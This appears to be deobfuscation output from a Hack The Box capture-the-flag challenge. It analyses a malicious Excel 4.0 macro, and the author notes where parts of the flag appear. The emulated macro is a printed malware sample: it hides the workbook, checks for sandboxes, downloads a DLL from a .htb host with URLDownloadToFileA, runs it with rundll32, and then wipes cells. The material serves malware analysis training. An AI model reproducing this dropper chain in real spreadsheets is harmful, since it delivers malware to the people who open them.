 ' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' EMULATION - DEOBFUSCATED EXCEL4/XLM MACRO FORMULAS:
' CELL:N545      , PartialEvaluation   , =WORKBOOK.HIDE("c1zB0vasNO",TRUE)
' CELL:N546      , FullEvaluation      , GET.WORKSPACE(1)
' CELL:N547      , Branching           , IF(ISNUMBER(SEARCH("Windows",N546)),ON.TIME(NOW()+"00:00:02","agawf23f"),CLOSE(FALSE))
' CELL:N547      , FullEvaluation      , [TRUE] ON.TIME(NOW()+"00:00:02","agawf23f")
' CELL:D8        , Branching           , IF(GET.WORKSPACE(42.0),CONCATENATE(E394,F1194,F549,E635,O697,U208,T458,M868,Z4,U777),CONCATENATE(F394,F1194,E549,O635,U697,D777))
' CELL:D8        , FullEvaluation      , [TRUE] " HTB{n0w_e"
First part of a flag
' CELL:D9        , FullEvaluation      , GET.WORKSPACE(13)
' CELL:D10       , FullEvaluation      , GOTO(C1300)
' CELL:C1300     , FullEvaluation      , GOTO(Q222)
' CELL:Q222      , Branching           , IF(GET.WORKSPACE(19.0),ON.TIME(NOW()+"00:00:02","rstegerg3"),CLOSE(TRUE))
' CELL:Q222      , FullEvaluation      , [TRUE] ON.TIME(NOW()+"00:00:02","rstegerg3")
' CELL:T698      , Branching           , IF(OR(D9<700.0),ON.TIME(NOW()+"00:00:02",A1),ON.TIME(NOW()+"00:00:02","Lsl23Us7a"))
' CELL:T698      , FullEvaluation      , [FALSE] ON.TIME(NOW()+"00:00:02","Lsl23Us7a")
' CELL:D1337     , Branching           , IF(F100<300.0,ON.TIME(NOW()+"00:00:02",A1),ON.TIME(NOW()+"00:00:02","KsshpqC4Mo"))
' CELL:D1337     , FullEvaluation      , [FALSE] ON.TIME(NOW()+"00:00:02","KsshpqC4Mo")
' CELL:D1023     , Branching           , IF(ISNUMBER(SEARCH("6.1",N546)),CONCATENATE(Z699,L932,J1190,C574,J644,A718,E813),CONCATENATE(A699,E932,K1190,J574,A644,Z718,W813))
' CELL:D1023     , FullEvaluation      , [FALSE] "A$0!(rR"
' CELL:D1024     , FullEvaluation      , GOTO(R1186)
' CELL:R1186     , FullEvaluation      , GET.WORKSPACE(1)
' CELL:R1187     , FullEvaluation      , IF(NOT(ISNUMBER(SEARCH("7.0",R1186))),CLOSE(FALSE))
' CELL:R1188     , FullEvaluation      , CALL("Kernel32","CreateDirectoryA","JCJ","C:\rncwner",0)
' CELL:R1189     , FullEvaluation      , CALL("Kernel32","CreateDirectoryA","JCJ","C:\rncwner\CkkYKlI",0)
' CELL:R1190     , FullEvaluation      , CALL("URLMON","URLDownloadToFileA","JJCCJJ",0,"http://0b.htb/s.dll","C:\rncwner\CkuiQhTXx.dll",0,0)
' CELL:R1191     , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCCJ",0,"Open","rundll32.exe","C:\rncwner\CkuiQhTXx.dllIF(GET.WORKSPACE(42.0),CONCATENATE(E394,F1194,F549,E635,O69
7,U208,T458,M868,Z4,U777),CONCATENATE(F394,F1194,E549,O635,U697,D777))Xc3l_4.0_M4IF(ISNUMBER(SEARCH(""6.1"",N546)),CONCATENATE(Z699,L932,J1190,C574,J644,A718,E813),CONCATENATE(A699,E932,K119
0,J574,A644,Z718,W813))}",0,0)
' CELL:R1192     , FullEvaluation      , GOTO(A1338)
' CELL:A1338     , FullEvaluation      , FORMULA.FILL("a",A1:Z1337)
' CELL:A1339     , End                 , HALT()
' CELL:D1023     , FullEvaluation      , [FALSE] "aaaaaaa"
' CELL:D8        , FullEvaluation      , [TRUE] "aaaaaaaaaa"
Second part of a
flag?
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|Suspicious|Open                |May open a file                              |